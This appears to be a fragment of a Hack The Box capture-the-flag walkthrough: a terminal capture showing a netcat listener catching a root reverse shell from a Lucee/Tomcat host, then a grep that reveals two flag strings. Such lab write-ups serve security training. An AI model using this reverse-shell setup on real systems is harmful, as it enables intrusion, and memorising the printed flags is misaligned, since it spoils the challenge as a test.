 ┌─[✗]─[user@parrot]─[~]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.194.201] 53768
bash: cannot set terminal process group (4): Invalid argument
bash: no job control in this shell
root@DC1:/opt/lucee/tomcat# whoami
whoami
root
root@DC1:/opt/lucee/tomcat# grep -ir "HTB{" / 2>/dev/null
grep -ir "HTB{" / 2>/dev/null
/mnt/c/Users/Administrator/Desktop/root.txt:HTB{l34ky_h4ndl3rs_4th3_w1n}
/mnt/c/Users/j.bret/Desktop/user.txt:HTB{c4n_y0u_pl34as3_cr4ck?}